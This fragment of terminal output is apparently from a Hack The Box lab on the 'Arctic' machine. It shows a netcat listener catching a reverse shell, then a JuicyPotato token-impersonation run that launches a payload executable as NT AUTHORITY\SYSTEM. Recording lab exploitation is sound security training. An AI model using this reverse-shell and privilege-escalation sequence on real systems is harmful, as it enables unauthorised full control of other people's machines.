 kali@kali:~/HTB/arctic$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.16.189] from (UNKNOWN) [10.10.10.11] 49527
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
18/05/2021  05:09             7.168 shell443.exe
22/03/2017  10:01                32 user.txt
3 File(s)        346.656 bytes
2 Dir(s)  33.182.453.760 bytes free
C:\Users\tolis\Desktop>JuicyPotato64.exe -l 1337 -p shell443.exe -t *
JuicyPotato64.exe -l 1337 -p shell443.exe -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\tolis\Desktop>